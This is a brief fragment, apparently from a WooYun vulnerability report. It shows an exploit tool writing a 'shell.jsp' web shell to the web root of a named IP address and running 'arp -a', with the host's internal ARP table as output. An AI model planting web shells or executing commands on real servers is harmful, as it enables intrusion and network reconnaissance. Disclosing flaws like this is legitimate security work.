 Url: http://218.241.201.114
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a Execute
接口: 172.16.2.1 --- 0xd
Internet 地址 物理地址 类型
172.16.2.254 00-16-31-fb-fc-1b 动态
172.16.2.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
255.255.255.255 ff-ff-ff-ff-ff-ff 静态
www.wooyun.org